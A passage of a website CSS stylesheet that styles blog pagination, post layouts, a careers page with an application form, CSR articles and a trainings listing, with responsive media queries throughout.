        width: 0;
        opacity: 0;
    }
}
.blogs__articles {
    position: relative;
    width: 72%;
    margin: 0 0 0 auto;
}
@media (max-width: 1024px) {
    .blogs__articles {
        width: 100%;
        padding-top: 50px;
    }
}
@media (max-width: 767px) {
    .blogs__articles {
        padding-top: 30px;
    }
}
.blogs__articles .article__header ul {
    display: flex;
}
.blogs__pagination {
    position: relative;
    width: 100%;
}
.blogs__pagination nav {
    display: flex;
    align-items: center;
    justify-content: center;
}
@media (max-width: 767px) {
    .blogs__pagination nav {
        margin-top: 30px;
        flex-direction: column-reverse;
    }
}
.blogs__pagination .next {
    position: absolute;
    left: 0;
    margin-right: 0 !important;
}
@media (max-width: 1299px) {
    .blogs__pagination .next {
        display: flex !important;
    }
}
@media (max-width: 767px) {
    .blogs__pagination .next {
        position: relative;
        width: 100%;
    }
}
.blogs__pagination .prev {
    position: absolute;
    right: 0;
    margin-right: 0 !important;
}
@media (max-width: 1299px) {
    .blogs__pagination .prev {
        display: flex !important;
    }
}
@media (max-width: 767px) {
    .blogs__pagination .prev {
        position: relative;
        width: 100%;
        margin-top: 20px;
    }
}
.blogs__pagination .page-numbers {
    font-size: 20px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1499px) {
    .blogs__pagination .page-numbers {
        font-size: 15px;
    }
}
@media (max-width: 1299px) {
    .blogs__pagination .page-numbers {
        display: none;
    }
}
.blogs__pagination .page-numbers:not(:last-child) {
    margin-right: 30px;
}
@media (max-width: 1499px) {
    .blogs__pagination .page-numbers:not(:last-child) {
        margin-right: 20px;
    }
}
.blogs__pagination .page-numbers:hover {
    color: #ee403d;
}
.blogs__pagination .page-numbers.current {
    position: relative;
    z-index: 1;
    color: #ee403d;
}
.blogs__pagination .page-numbers.current:before {
    content: "";
    width: 100%;
    height: 3px;
    background-color: #0d223f;
    position: absolute;
    left: 0;
    right: 0;
    bottom: -8px;
}
.blogs__pagination .next,
.blogs__pagination .prev {
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    background-color: #ee403d;
    border-radius: 4px;
    padding: 17px 24px 15px 24px;
    text-transform: uppercase;
    transition: 0.34s;
}
.blogs__pagination .next:hover,
.blogs__pagination .prev:hover {
    color: #fff;
    background-color: #0d223f;
}

.blog__main {
    position: relative;
    width: 100%;
    padding: 120px 80px 70px 140px;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}
@media (max-width: 1440px) {
    .blog__main {
        padding-top: 60px;
    }
}
@media (max-width: 1199px) {
    .blog__main {
        padding: 60px 80px;
    }
}
@media (max-width: 1024px) {
    .blog__main {
        padding: 50px 80px 80px 80px;
    }
}
@media (max-width: 767px) {
    .blog__main {
        padding: 20px 18px 50px 18px;
    }
}
.blog__main__info {
    width: 22%;
}
@media (max-width: 1024px) {
    .blog__main__info {
        display: none;
    }
}
.blog__main__tags {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
.blog__main__tags .author {
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    color: #0d223f;
    font-size: 18px;
    margin-bottom: 7px;
}
@media (max-width: 1199px) {
    .blog__main__tags .author {
        font-size: 17px;
    }
}
.blog__main__tags .author span {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    margin-left: 4px;
    text-transform: capitalize;
    color: #ee403d;
    transition: 0.34s;
}
.blog__main__tags .author:hover {
    color: #0d223f;
}
.blog__main__tags .author:hover span {
    color: #0d223f;
}
.blog__main__tags .date {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    color: #0d223f;
    text-transform: capitalize;
    margin-bottom: 38px;
}
.blog__main__tags ul {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
.blog__main__tags li {
    position: relative;
    display: flex;
    align-items: flex-start;
    justify-content: center;
}
.blog__main__tags li:not(:last-child) {
    margin-bottom: 10px;
}
.blog__main__tags li:before {
    content: "#";
    display: block;
    color: #ee403d;
    transition: 0.34s;
}
.blog__main__tags li a {
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    color: #ee403d;
}
.blog__main__tags li:hover:before {
    color: #0d223f;
}
.blog__main__tags li:hover a {
    color: #0d223f;
}
.blog__main__categories {
    margin-top: 120px;
}
@media (max-width: 1199px) {
    .blog__main__categories {
        margin-top: 80px;
    }
}
@media (max-width: 1024px) {
    .blog__main__categories {
        margin-top: 60px;
    }
}
.blog__main__categories .category:not(:last-child) {
    margin-bottom: 27px;
}
@media (max-width: 1199px) {
    .blog__main__categories .category:not(:last-child) {
        margin-bottom: 20px;
    }
}
.blog__main__categories .category.active a {
    color: #0d223f;
}
.blog__main__categories .category.active a:before {
    width: 120px;
    opacity: 1;
}
@media (max-width: 1499px) {
    .blog__main__categories .category.active a:before {
        width: 80px;
    }
}
@media (max-width: 1299px) {
    .blog__main__categories .category.active a:before {
        bottom: -4px;
        top: auto;
        width: 100%;
    }
}
.blog__main__categories a {
    position: relative;
    z-index: 1;
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.11;
    letter-spacing: normal;
    color: #758497;
}
@media (max-width: 1199px) {
    .blog__main__categories a {
        font-size: 17px;
    }
}
.blog__main__categories a:before {
    content: "";
    width: 100px;
    height: 2px;
    position: absolute;
    background-color: #ee403d;
    margin: auto;
    top: 0;
    bottom: 0;
    left: auto;
    right: -140px;
    opacity: 0;
    transition: 0.34s;
}
@media (max-width: 1499px) {
    .blog__main__categories a:before {
        right: -95px;
        width: 50px;
    }
}
@media (max-width: 1299px) {
    .blog__main__categories a:before {
        right: auto;
        left: 0;
        width: 0;
        top: auto;
        bottom: -4px;
    }
}
.blog__main__categories a:hover {
    color: #0d223f;
}
.blog__main__categories a:hover:before {
    width: 120px;
    opacity: 1;
}
@media (max-width: 1499px) {
    .blog__main__categories a:hover:before {
        width: 80px;
    }
}
@media (max-width: 1299px) {
    .blog__main__categories a:hover:before {
        width: 100%;
    }
}
.blog__main__con {
    width: 72%;
}
@media (max-width: 1024px) {
    .blog__main__con {
        width: 100%;
    }
}
.blog__main__con .share {
    width: 100%;
    max-width: 760px;
}
.blog__related {
    position: relative;
    width: 100%;
    background-color: #f4f7f9;
    padding: 120px 80px;
}
@media (max-width: 1199px) {
    .blog__related {
        padding: 100px 80px;
    }
}
@media (max-width: 1024px) {
    .blog__related {
        padding: 80px;
    }
}
@media (max-width: 767px) {
    .blog__related {
        padding: 50px 18px 50px 18px;
    }
}
.blog__related__main {
    position: relative;
    margin: 0 0 0 auto;
    width: 69%;
}
@media (max-width: 1440px) {
    .blog__related__main {
        width: 68%;
    }
}
@media (max-width: 1199px) {
    .blog__related__main {
        width: 72%;
    }
}
@media (max-width: 1024px) {
    .blog__related__main {
        width: 100%;
    }
}
.blog__related h2 {
    font-family: "Eina04 Bold", arial;
    margin-bottom: 80px;
    font-size: 46px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
}
@media (max-width: 1199px) {
    .blog__related h2 {
        font-size: 36px;
        line-height: 1.1;
    }
}
@media (max-width: 1024px) {
    .blog__related h2 {
        font-size: 28px;
        margin-bottom: 50px;
    }
}
@media (max-width: 767px) {
    .blog__related h2 {
        font-size: 24px;
        margin-bottom: 30px;
    }
}
.blog__related .article:not(:last-child) {
    margin-bottom: 80px;
}
@media (max-width: 1199px) {
    .blog__related .article__con {
        width: 100%;
    }
}
@media (max-width: 1199px) {
    .blog__related .article__featured {
        display: none;
    }
}

.single-post .hero-posts .hero__info {
    display: none;
}
.single-post .hero-posts h1 {
    pointer-events: none;
}
.single-post .hero-posts a {
    display: none;
}
.single-post .hero-posts p {
    margin-bottom: 0;
}
@media (max-width: 1024px) {
    .single-post .fpart__row:last-child .fpart__social {
        border-top: none;
        border-right: 1px solid #c0c8e0;
    }
}
@media (max-width: 767px) {
    .single-post .fpart__row:last-child .fpart__social {
        border-right: none;
        border-bottom: 1px solid #c0c8e0;
    }
}
.single-post .fpart__newsletter {
    background-color: #fff;
}
.single-post .fpart__newsletter form li:first-child input {
    background-color: #f4f7f9;
}
.single-post .fpart__social {
    background-color: #fff !important;
}

.careers {
    position: relative;
}
.careers .dsc {
    padding-bottom: 100px !important;
}
@media (max-width: 767px) {
    .careers .dsc {
        padding-bottom: 60px !important;
    }
}
.careers__dsc, .careers__dsct {
    position: relative;
    width: 100%;
    padding: 120px 80px 0 80px;
}
.careers__dsc__con, .careers__dsct__con {
    position: relative;
    width: 68.5%;
    margin: 0 0 0 auto;
}
.careers__dsc h2, .careers__dsct h2 {
    font-family: "Eina04 Bold", arial;
    font-size: 23px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 60px;
    width: 100%;
    max-width: 760px;
}
.careers__dsc p, .careers__dsct p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
.careers__dsct {
    position: relative;
    padding-top: 0;
    margin-top: -100px;
    padding-bottom: 120px !important;
}
@media (max-width: 767px) {
    .careers__dsct {
        padding: 0 18px 60px 18px !important;
        margin-top: -60px;
    }
}
.careers__dsct__con {
    position: relative;
    width: 68.5%;
    margin: 0 0 0 auto;
}
@media (max-width: 1199px) {
    .careers__dsct__con {
        width: 71%;
    }
}
@media (max-width: 1023px) {
    .careers__dsct__con {
        width: 100%;
    }
}
.careers__dsct p {
    padding-top: 40px;
    margin-top: 40px;
    border-top: 1px solid #c0c8e0;
}
@media (max-width: 767px) {
    .careers__dsct p {
        font-size: 15px;
        padding-top: 20px;
        margin-top: 30px;
    }
}
.careers__dsct a {
    color: #ee403d;
}
.careers__dsct a:hover {
    color: #0d223f;
}
.careers__features {
    position: relative;
    width: 100%;
    padding: 120px 150px;
    display: flex;
    align-items: center;
    justify-content: center;
    justify-content: space-around;
    background-color: #f4f7f9;
}
@media (max-width: 1199px) {
    .careers__features {
        padding: 120px 80px;
    }
}
@media (max-width: 1024px) {
    .careers__features {
        padding: 100px 50px;
    }
}
@media (max-width: 849px) {
    .careers__features {
        flex-direction: column;
        padding: 50px;
    }
}
@media (max-width: 767px) {
    .careers__features {
        padding: 50px 30px;
    }
}
.careers__feature {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 24.7%;
}
@media (max-width: 1199px) {
    .careers__feature {
        width: 28%;
    }
}
@media (max-width: 849px) {
    .careers__feature {
        width: 100%;
    }
}
@media (max-width: 849px) {
    .careers__feature:not(:last-child) {
        margin-bottom: 30px;
    }
}
.careers__feature h3 {
    margin: 36px 0 13px 0;
    font-family: "Eina04 Bold", arial;
    font-size: 22px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.91;
    letter-spacing: normal;
    text-align: center;
    color: #333e63;
}
@media (max-width: 1024px) {
    .careers__feature h3 {
        font-size: 20px;
        line-height: 1.1;
    }
}
@media (max-width: 849px) {
    .careers__feature h3 {
        font-size: 18px;
    }
}
.careers__feature p {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.56;
    letter-spacing: normal;
    text-align: center;
    color: #333e63;
}
@media (max-width: 1024px) {
    .careers__feature p {
        font-size: 15px;
    }
}
@media (max-width: 849px) {
    .careers__feature p {
        max-width: 410px;
    }
}
.careers__feature svg {
    width: 60px;
}
.careers__jobs {
    position: relative;
    width: 71.7%;
    margin: 0 0 0 auto;
    padding: 120px 80px 0 80px;
}
@media (max-width: 1449px) {
    .careers__jobs {
        padding: 100px 80px;
    }
}
@media (max-width: 1199px) {
    .careers__jobs {
        width: 75%;
        padding: 80px;
    }
}
@media (max-width: 1024px) {
    .careers__jobs {
        width: 100%;
    }
}
@media (max-width: 767px) {
    .careers__jobs {
        padding: 50px 18px 50px 18px;
    }
}
.careers__jobs h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    margin-bottom: 30px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1199px) {
    .careers__jobs h2 {
        font-size: 30px;
        margin-bottom: 20px;
    }
}
@media (max-width: 1024px) {
    .careers__jobs h2 {
        font-size: 28px;
    }
}
@media (max-width: 767px) {
    .careers__jobs h2 {
        font-size: 24px;
        margin-bottom: 15px;
    }
}
.careers__jobs .descripton {
    margin-bottom: 120px;
}
@media (max-width: 1199px) {
    .careers__jobs .descripton {
        margin-bottom: 60px;
    }
}
@media (max-width: 767px) {
    .careers__jobs .descripton {
        margin-bottom: 40px;
    }
}
.careers__jobs p {
    width: 100%;
    max-width: 760px;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 767px) {
    .careers__jobs p {
        font-size: 15px;
    }
}
.careers__job {
    position: relative;
    width: 100%;
}
.careers__job:first-child {
    margin-top: 120px;
}
.careers__job:not(:last-child) {
    margin-bottom: 60px;
    padding-bottom: 60px;
    border-bottom: 1px solid #c0c8e0;
}
@media (max-width: 1199px) {
    .careers__job:not(:last-child) {
        margin-bottom: 30px;
        padding-bottom: 30px;
    }
}
@media (max-width: 767px) {
    .careers__job:not(:last-child) {
        margin-bottom: 20px;
        padding-bottom: 20px;
    }
}
.careers__job h3 {
    font-size: 28px;
    font-family: "Eina04 Bold", arial;
    margin-bottom: 25px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.18;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1024px) {
    .careers__job h3 {
        font-size: 22px;
        margin-bottom: 15px;
    }
}
@media (max-width: 767px) {
    .careers__job h3 {
        font-size: 19px;
    }
}
.careers__job p {
    margin-bottom: 30px;
}
@media (max-width: 767px) {
    .careers__job p {
        margin-bottom: 20px;
    }
}
@media (max-width: 767px) {
    .careers__job p {
        font-size: 16px;
    }
}
.careers__job a {
    position: relative;
    display: flex;
    align-items: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    color: #ee403d;
}
.careers__job a svg * {
    stroke: #0d223f;
}
.careers__job a:hover {
    color: #0d223f;
}
.careers__form {
    position: relative;
    padding-top: 150px;
    padding-bottom: 130px;
}
@media (max-width: 1199px) {
    .careers__form {
        width: 75%;
        padding: 80px;
    }
}
@media (max-width: 1024px) {
    .careers__form {
        border-top: 1px solid #c0c8e0;
        width: 100%;
    }
}
@media (max-width: 767px) {
    .careers__form {
        padding: 20px 18px 70px 18px;
    }
}
.careers__form form {
    width: 100%;
    max-width: 900px;
}
.careers__form form .gfield_label {
    transform: translateY(17px);
}
.careers__form form li {
    width: 43.4%;
}
.careers__form form li:nth-child(5) {
    width: 100%;
}
.careers__form form button {
    text-transform: uppercase;
}
.careers__form form input {
    height: 55px;
}
.careers__form form .screen-reader-text {
    display: none;
}
.careers__form li:nth-last-child(2) {
    width: 100%;
}
.careers__form li:nth-last-child(2):after {
    content: none !important;
    display: none !important;
}
.careers__form li:last-child .gfield_label {
    display: none;
}
.careers__form li.active .gfield_label {
    transform: translateY(-9px);
    background: #fff;
    font-size: 14px;
}
.careers__form .upload-class {
    max-height: 55px;
    cursor: pointer;
}
.careers__form .upload-class svg {
    transition: 0.34s;
    position: absolute;
    right: 20px;
    top: 0;
    bottom: 0;
    margin: auto;
    z-index: 1;
}
.careers__form .upload-class .gfield_label {
    display: none;
}
.careers__form .upload-class div {
    width: 100%;
}
.careers__form .upload-class .gform_drop_area {
    display: flex;
    align-items: center;
}
.careers__form .upload-class .ginput_preview {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    display: flex;
    align-items: center;
    background: #fff;
    font-size: 12px;
    color: #93a2b8;
    width: 86%;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    border: solid 1px #a8b8ce;
    height: 100%;
    padding-left: 10px;
}
@media (max-width: 1024px) {
    .careers__form .upload-class .ginput_preview {
        z-index: 2;
        width: 100%;
        max-width: 100%;
    }
}
.careers__form .upload-class .ginput_preview img {
    margin-right: 10px;
    order: -1;
    width: 19px;
}
.careers__form .upload-class .gform_drop_instructions {
    padding: 16px 26px 13px 26px;
    height: 100%;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    border: solid 1px #a8b8ce;
    font-size: 18px;
    color: #93a2b8;
    width: 86%;
    max-height: 55px;
}
@media (max-width: 1449px) {
    .careers__form .upload-class .gform_drop_instructions {
        width: 80%;
    }
}
@media (max-width: 1299px) {
    .careers__form .upload-class .gform_drop_instructions {
        width: 75%;
    }
}
@media (max-width: 1024px) {
    .careers__form .upload-class .gform_drop_instructions {
        display: none;
    }
}
.careers__form .upload-class input {
    width: 14%;
    font-family: "Eina04 Bold", arial;
    height: 55px;
    font-size: 12px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
    border: solid 1px #a8b8ce;
    background-color: #a8b8ce;
    cursor: pointer;
    padding: 20px 26px 18px 26px;
}
@media (max-width: 1449px) {
    .careers__form .upload-class input {
        width: 20%;
    }
}
@media (max-width: 1349px) {
    .careers__form .upload-class input {
        width: 25%;
    }
}
@media (max-width: 1024px) {
    .careers__form .upload-class input {
        width: 100%;
        border-radius: 4px;
    }
}
.careers__form .upload-class input:hover, .careers__form .upload-class input:active, .careers__form .upload-class input:focus {
    background-color: #333e63 !important;
    border-color: #333e63 !important;
}
.careers__form .upload-class a {
    color: #a8b8ce !important;
    text-decoration: underline;
}
.careers__form .upload-class .gform_fileupload_rules {
    display: none;
}
.careers__form .upload-class button {
    background-color: #a8b8ce !important;
    justify-content: center;
    bottom: auto;
    top: auto;
    position: relative;
    height: 100%;
    min-height: 55px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
@media (max-width: 1024px) {
    .careers__form .upload-class button {
        width: 100%;
        min-width: 100%;
        border-top-left-radius: 4px;
        border-bottom-left-radius: 4px;
    }
}
.careers__form .upload-class .validation_message {
    font-size: 12px;
    color: #a8b8ce;
}
@media (max-width: 767px) {
    .careers__form .upload-class .validation_message {
        transform: translateY(-8px);
    }
}
.careers__form .upload-class:hover svg {
    transform: scale(1.1, 1.1);
}
.careers__form button svg {
    margin-left: 0 !important;
    margin-right: 16px;
}
.careers__form button:hover svg {
    transform: scale(1.1, 1.1) !important;
}
.careers .customers {
    border-top: 1px solid #c0c8e0;
}

.csr .cert__certifications {
    padding-top: 0 !important;
    border-bottom: 0;
}
.csr__articles {
    position: relative;
    width: 72%;
    margin: 0 0 0 auto;
    padding: 0 80px 110px 80px;
}
@media (max-width: 1199px) {
    .csr__articles {
        width: 75%;
        padding: 0 80px 80px 80px;
    }
}
@media (max-width: 1024px) {
    .csr__articles {
        width: 100%;
        padding: 80px 80px 40px 80px;
        background: #f4f7f9;
    }
}
@media (max-width: 767px) {
    .csr__articles {
        padding: 40px 18px 40px 18px;
    }
}
.csr__articles h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    margin-bottom: 70px;
    font-weight: bold;
    letter-spacing: normal;
    color: #333e63;
    width: 100%;
    max-width: 750px;
}
@media (max-width: 1199px) {
    .csr__articles h2 {
        font-size: 30px;
    }
}
@media (max-width: 767px) {
    .csr__articles h2 {
        font-size: 24px;
        margin-bottom: 40px;
    }
}
@media (max-width: 1439px) {
    .csr__articles .article__con {
        width: 62%;
    }
}
@media (max-width: 1199px) {
    .csr__articles .article__con {
        width: 100%;
    }
}
@media (max-width: 1439px) {
    .csr__articles .article__featured {
        width: 30%;
    }
}
@media (max-width: 1199px) {
    .csr__articles .article__featured {
        display: none;
        content: none;
    }
}
.csr__articles .article:not(:last-child) {
    margin-bottom: 0;
}
.csr .customers {
    border-top: 1px solid #c0c8e0;
}
@media (max-width: 1024px) {
    .csr .customers {
        border-top: none;
    }
}

.trainings {
    position: relative;
}
.trainings__all {
    position: relative;
    width: 100%;
    display: flex;
    flex-direction: row;
    align-items: flex-start;
}
@media (max-width: 1024px) {
    .trainings__all {
        flex-direction: column;
    }
}
.trainings__list {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 22%;
    padding: 250px 30px 0 80px;
}
@media (max-width: 1449px) {
    .trainings__list {
        padding-top: 190px;
    }
}
@media (max-width: 1439px) {
    .trainings__list {
        padding-right: 0;
        width: 25%;
    }
}
@media (max-width: 1199px) {
    .trainings__list {
        padding-top: 158px;
    }
}
@media (max-width: 1024px) {
    .trainings__list {
        padding: 0;
        width: calc( 100% - 92px );
        margin: 30px auto 0 auto;
        border: 2px solid #0d223f;
    }
}
@media (max-width: 767px) {
    .trainings__list {
        width: calc( 100% - 38px );
        margin: 20px auto 0 auto;
    }
}
@media (min-width: 1025px) {
    .trainings__list__all {
        display: block !important;
    }
}
@media (max-width: 1024px) {
    .trainings__list__all {
        padding: 20px 30px;
        background: #f7f7f7;
    }
}
@media (max-width: 767px) {
    .trainings__list__all {
        padding: 20px;
    }
}
.trainings__list .category:not(:last-child) {
    margin-bottom: 27px;
}
@media (max-width: 1024px) {
    .trainings__list .category:not(:last-child) {
        margin-bottom: 22px;
    }
}
@media (max-width: 767px) {
    .trainings__list .category:not(:last-child) {
        margin-bottom: 20px;
    }
}
.trainings__list .category.active a {
    color: #0d223f;
}
@media (max-width: 1024px) {
    .trainings__list .category.active a {
        color: #ee403d;
    }
}
.trainings__list .category.active a:before {
    width: 120px;
    opacity: 1;
}
@media (max-width: 1439px) {
    .trainings__list .category.active a:before {
        width: 100%;
        opacity: 1;
        left: 0;
        right: auto;
        bottom: -4px;
        top: auto;
    }
}
@media (max-width: 1024px) {
    .trainings__list .category.active a:before {
        width: none;
        content: none;
        display: none;
    }
}
.trainings__list .header-cat {
    display: none;
}
@media (max-width: 1024px) {
    .trainings__list .header-cat {
        position: relative;
        display: block;
        width: 100%;
        outline: none !important;
        margin-bottom: 0 !important;
        padding: 20px 30px 17px 30px;
    }
    .trainings__list .header-cat:before {
        content: "";
        width: 0;
        height: 0;
        background-color: #fff;
        position: absolute;
        right: 30px;
        top: 9px;
        bottom: 0;
        margin: auto;
        border: 9px solid #ee403d;
        border-left-color: #fff;
        border-right-color: #fff;
        border-bottom-color: #fff;
        transition: 0.34s;
    }
}
@media (max-width: 767px) {
    .trainings__list .header-cat {
        padding: 20px 20px 17px 20px;
    }
    .trainings__list .header-cat:before {
        right: 20px;
        top: 7px;
    }
}
@media (max-width: 1024px) {
    .trainings__list .header-cat.ui-accordion-header-active:before {
        transform: rotate(180deg);
        top: -10px;
    }
}
@media (max-width: 767px) {
    .trainings__list .header-cat.ui-accordion-header-active:before {
        transform: rotate(180deg);
        top: -10px;
    }
}
.trainings__list a {
    position: relative;
    z-index: 1;
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.11;
    letter-spacing: normal;
    color: #758497;
}
@media (max-width: 1199px) {
    .trainings__list a {
        font-size: 16px;
    }
}
@media (max-width: 1024px) {
    .trainings__list a {
        color: #0d223f;
    }
}
.trainings__list a:before {
    content: "";
    width: 100px;
    height: 2px;
    position: absolute;
    background-color: #ee403d;
    margin: auto;
    top: 0;
    bottom: 0;
    left: auto;
    right: -140px;
    opacity: 0;
    transition: 0.34s;
}
@media (max-width: 1439px) {
    .trainings__list a:before {
        width: 0;
        top: auto;
        left: 0;
        right: auto;
        bottom: -4px;
    }
}
.trainings__list a:hover {
    color: #0d223f;
}
.trainings__list a:hover:before {
    width: 120px;
    opacity: 1;
}
@media (max-width: 1439px) {
    .trainings__list a:hover:before {
        width: 100%;
        opacity: 1;
    }
}
@media (max-width: 1024px) {
    .trainings__list a:hover:before {
        width: 0;
        opacity: 0;
    }
}
.trainings__items {
    position: relative;
    width: 70.5%;
    margin: 0 0 0 auto;
    padding: 160px 100px 60px 65px;
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    justify-content: space-between;
}
@media (max-width: 1449px) {
    .trainings__items {
        padding-top: 100px;
    }
}
@media (max-width: 1199px) {
    .trainings__items {
        padding: 80px 80px 60px 20px;
        width: 69.5%;
    }
}
@media (max-width: 1024px) {
    .trainings__items {
        width: 100%;
        padding: 50px 45px 0 80px;
    }
}
@media (max-width: 767px) {
    .trainings__items {
        flex-direction: column;
        padding: 30px 18px 20px 18px;
    }
}
.trainings__item {
    position: relative;
    margin-bottom: 100px;
    width: 44%;
}
@media (max-width: 1199px) {
    .trainings__item {
        width: 47%;
    }
}
@media (max-width: 767px) {
    .trainings__item {
        width: 100%;
        margin-bottom: 60px;
    }
}
.trainings__item svg {
    margin-bottom: 35px;
}
@media (max-width: 1199px) {
    .trainings__item svg {
        margin-bottom: 25px;
    }
}
.trainings__item__featured svg {
    height: 50px;
}
.trainings__item h2 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.17;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 15px;
    transition: 0.34s;
}
@media (max-width: 1199px) {
    .trainings__item h2 {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .trainings__item h2 {
        font-size: 18px;
        margin-bottom: 10px;
    }
}
.trainings__item h2:hover {
    color: #ee403d;
}
.trainings__item p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.39;
    letter-spacing: normal;
    color: #333e63;
}
@media (max-width: 1199px) {
    .trainings__item p {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .trainings__item p {
        font-size: 15px;
    }
}
.trainings__item a {
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    align-items: center;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ee403d;
    margin-top: 40px;
}
@media (max-width: 1199px) {
    .trainings__item a {
        margin-top: 20px;
    }
}
@media (max-width: 767px) {
    .trainings__item a {
        font-size: 13px;
        margin-top: 15px;
    }
}
.trainings__item a svg {
    margin-bottom: 0;
    margin-left: 15px;
    transition: 0.34s;
}
.trainings__item a svg * {
    stroke: #0d223f;
}
.trainings__item a:hover {
    color: #0d223f;
}
.trainings__item a:hover svg {
    transform: translateX(5px);
}
.trainings__features {
    position: relative;
    width: 100%;
    height: auto;
    padding: 120px 80px 160px 80px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    background-color: #f4f7f9;
}
@media (max-width: 1199px) {
    .trainings__features {
        padding: 80px 45px 120px 45px;
    }
}
@media (max-width: 1024px) {
    .trainings__features {
        padding: 80px 45px;
    }
}
@media (max-width: 767px) {
    .trainings__features {
        padding: 50px 30px;
    }
}
.trainings__features__all {
    display: flex;
    align-items: center;
    justify-content: space-around;
}
@media (max-width: 849px) {
    .trainings__features__all {
        flex-direction: column;
    }
}
.trainings__features h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    margin-bottom: 180px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    text-align: center;
    color: #333e63;
}
@media (max-width: 1199px) {
    .trainings__features h2 {
        font-size: 36px;
        margin-bottom: 120px;
    }
}
@media (max-width: 1024px) {
    .trainings__features h2 {
        font-size: 28px;
        margin-bottom: 80px;
    }
}
@media (max-width: 767px) {
    .trainings__features h2 {
        font-size: 22px;
        line-height: 1.2;
        margin-bottom: 40px;
    }
}
.trainings__feature {
    position: relative;
    width: 23.5%;
}
@media (max-width: 1199px) {
    .trainings__feature {
        width: 28.5%;
    }
}
@media (max-width: 849px) {
    .trainings__feature {
        width: 100%;
    }
}
@media (max-width: 849px) {
    .trainings__feature:not(:last-child) {
        margin-bottom: 50px;
    }
}
.trainings__feature svg {
    margin: 0 auto 35px auto;
    height: 82px;
}
@media (max-width: 849px) {
    .trainings__feature svg {
        height: 50px;
    }
}
@media (max-width: 767px) {
    .trainings__feature svg {
        margin-bottom: 18px;
    }
}
.trainings__feature h3 {
    font-family: "Eina04 Bold", arial;
    font-size: 20px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    color: #0d223f;
    text-align: center;
    margin-bottom: 16px;
}
@media (max-width: 849px) {
    .trainings__feature h3 {
        text-align: center;
    }
}
@media (max-width: 767px) {
    .trainings__feature h3 {
        font-size: 18px;
    }
}
.trainings__feature p {
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    text-align: center;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.36;
    letter-spacing: normal;
    text-align: center;
    color: #566f92;
}
@media (max-width: 849px) {
    .trainings__feature p {
        text-align: center;
        max-width: 330px;
    }
}
.trainings .serviceform {
